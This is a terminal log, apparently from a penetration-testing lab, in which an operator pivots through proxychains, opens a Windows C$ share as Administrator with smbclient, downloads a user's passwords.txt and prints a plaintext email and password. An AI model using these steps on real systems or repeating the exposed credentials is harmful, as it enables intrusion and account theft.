 ┌──(root㉿kali)-[~/Test/LDAP]
└─# proxychains smbclient \\\\192.168.9.20\\C$ -U EH/Administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.9.20:445  ...  OK
Password for [EH\Administrator]:
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Tue Aug  5 14:57:37 2025
  Config.Msi                        DHS        0  Tue Aug  5 14:22:46 2025
  Documents and Settings          DHSrn        0  Sat Aug  2 01:58:55 2025
  DumpStack.log.tmp                 AHS     8192  Fri Aug  8 16:17:55 2025
  pagefile.sys                      AHS 1476395008  Fri Aug  8 16:17:54 2025
  PerfLogs                            D        0  Sat Dec  7 17:14:52 2019
  Program Files                      DR        0  Tue Aug  5 13:30:15 2025
  Program Files (x86)                DR        0  Mon Dec  4 10:51:44 2023
  ProgramData                       DHn        0  Sun Aug  3 15:33:33 2025
  Recovery                         DHSn        0  Sat Aug  2 01:59:04 2025
  swapfile.sys                      AHS 16777216  Fri Aug  8 16:17:55 2025
  System Volume Information         DHS        0  Sat Aug  2 01:59:23 2025
  Users                              DR        0  Fri Aug  8 17:47:33 2025
  Windows                             D        0  Fri Aug  8 17:46:23 2025
                10313406 blocks of size 4096. 5420970 blocks available
smb: \> cd Users\AliceTan\Documents\
smb: \Users\AliceTan\Documents\> get passwords.txt
getting file \Users\AliceTan\Documents\passwords.txt of size 57 as passwords.txt (2.9 KiloBytes/sec) (average 2.9 KiloBytes/sec)
smb: \Users\AliceTan\Documents\> exit
┌──(root㉿kali)-[~/Test/LDAP]
└─# cat passwords.txt
facebook:
email:alicetan@yahoo.com
password:betaboy234@